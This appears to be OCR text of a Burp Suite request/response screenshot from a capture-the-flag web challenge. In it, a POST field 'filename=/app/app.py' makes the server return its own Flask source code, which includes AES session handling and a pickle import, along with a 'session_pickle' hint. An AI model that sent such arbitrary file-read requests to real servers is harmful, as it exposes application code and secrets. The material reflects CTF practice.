 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:22162
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Origin: http://node6.anna.nssctf.cn:22162
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node6.anna.nssctf.cn:22162/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741411882,1742436971,1742948752,1743477100; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1743765595; session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtAG1ToNu2kfQ0Acb/gUTB0Bc
t+V+TYhfkTG/dN5pgwwM=
14 Connection: close
15
16 filename=/app/app.py
Response
Pretty Raw Hex Render \n
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle -->
18 <h1>
from flask import Flask, request, redirect, make_response,render_template
19 from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
20 from cryptography.hazmat.backends import default_backend
21 from cryptography.hazmat.primitives import padding
22 import pickle
23 import hmac
24 import hashlib
25 import base64
26 import time
27 import os
28
29 app = Flask(__name__)
30
31
32 def generate_key_iv():
33 key = os.environ.get(&#39;SECRET_key&#39;).encode()
34 iv = os.environ.get(&#39;SECRET_iv&#39;).encode()
35 return key, iv
36
37
38
39 def aes_encrypt_decrypt(data, key, iv, mode=&#39;encrypt&#39;):
40
41 cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())
42
43 if mode == &#39;encrypt&#39;:
44 encryptor = cipher.encryptor()
45
46 padder = padding.PKCS7(algorithms.AES.block_size).padder()
47 padded_data = padder.update(data.encode()) + padder.finalize()
48 result = encryptor.update(padded_data) + encryptor.finalize()
49 return base64.b64encode(result).decode()